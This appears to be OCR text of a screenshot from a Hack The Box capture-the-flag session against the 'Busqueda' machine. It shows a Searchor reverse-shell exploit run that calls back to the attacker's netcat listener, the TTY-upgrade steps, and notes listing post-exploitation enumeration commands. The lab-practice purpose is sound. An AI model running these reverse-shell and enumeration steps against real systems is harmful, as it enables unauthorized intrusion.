 [*] Run the Reverse Shell... Press Ctrl+C after successful connection
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ ./searchor240-exploit.sh http://searcher.htb/ 10.10.14.30 1337
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[*] Input target is http://searcher.htb/
[*] Input attacker is 10.10.14.30:1337
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
bash: no job control in this shell
svc@busqueda:/var/www/app$ python3 -c 'import pty; pty.spawn("/bin/bash
")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
svc@busqueda:/var/www/app$ ^Z
[1]+  Stopped                 nc -nvlp 1337
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda]
└─$ stty raw -echo
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda]
└─$
nc -nvlp 1337
             export SHELL=bash
svc@busqueda:/var/www/app$ export TERM=xterm-256color
svc@busqueda:/var/www/app$ stty rows
::1                 ff02::2             ip6-localnet
busqueda            gitea.searcher.htb  ip6-loopback
fe00::0             ip6-allnodes        ip6-mcastprefix
ff00::0             ip6-allrouters      localhost
ff02::1             ip6-localhost       searcher.htb
svc@busqueda:/var/www/app$ stty -raw echo
svc@busqueda:/var/www/app$ ls
app.py  templates
svc@busqueda:/var/www/app$ less
less      lessecho  lessfile  lesskey   lesspipe
svc@busqueda:/var/www/app$ which which ls find python python3 perl bash
 sh dash xterm php jsp java asp socat nc ncat netcat nc.traditional nc.
openbsd ruby wget curl fetch lua gawk awk tclsh
[busqueda]0:main* "openlearnsec" 07:01 26-Aug-24
busqueda Unorganized Notes Somewhat Organized N...
ttps / Somewhat Organized Notes
Shell
# reverse shell upgrade - option 1
script /dev/null -c bash
# reverse shell upgrade stty - option 2
# Victim
python3 -c 'import pty; pty.spawn("/bin/bash")'
Ctrl-Z
# **Attacker**1
stty raw -echo
fg
# Victim
reset
export SHELL=bash
export TERM=xterm-256color
stty -raw echo
OR
stty rows <num> columns <cols>
# check command availablity
which which ls find python python3 perl bash sh dash xterm php jsp java asp socat nc
ncat netcat nc.traditional nc.openbsd ruby wget curl fetch lua gawk awk tclsh
# basic enum
hostname
whoami
id
ifconfig
uname -a
uname -m
# distro enum
cat /etc/issue; cat /etc/*-release; cat /etc/lsb-release; cat /etc/redhat-release
# env var enum
cat /etc/profile; cat /etc/bashrc; cat ~/.bash_profile; cat ~/.bashrc; cat
~/.bash_logout; env; set
0 backlinks 31 words 163 characters
1 2 3 9 openlearnsec yo | Btc: 64000. Eth: 2746.0 | 8.8.8.8: 3.2ms (0%) | lan eth0 up 192.168.1.25 | lan tailscale0 down | tun tun0 up 10.10.14.30 | hdd 34.13GiB/39.20GiB (87.06%) | cpu 21.7% | ram 4.28GiB/11.65GiB (36.77%) | Mon, Aug 26 2024 | 07:01 CW 35